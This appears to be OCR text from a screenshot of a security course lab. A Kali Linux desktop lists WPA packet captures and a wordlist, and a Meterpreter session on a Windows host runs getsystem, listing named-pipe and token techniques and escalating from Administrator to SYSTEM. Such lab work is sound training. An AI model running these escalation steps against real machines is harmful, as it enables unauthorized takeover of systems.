 File Edit View VM Tabs Help
Home
kali-linux-2022.3-vmware-a...
Win2008
Windows 10
1 2 3 4
kali@spokhrel157855: ~
File Actions Edit View Help
Trash
Details.txt
File System
WPA-01.pcap
Home
WPA-07.pcap
Lab-09_Fil...
WPA-06.pcap
Lab09_File...
speedy
wordlist.zip
slowpoke
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > getuid
Server username: WIN-Q94FHA5ITF8\Administrator
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t The technique to use. (Default to '0').
0 : All techniques available
1 : Named Pipe Impersonation (In Memory/Admin)
2 : Named Pipe Impersonation (Dropper/Admin)
3 : Token Duplication (In Memory/Admin)
4 : Named Pipe Impersonation (RPCSS variant)
5 : Named Pipe Impersonation (PrintSpooler variant)
6 : Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
wordlist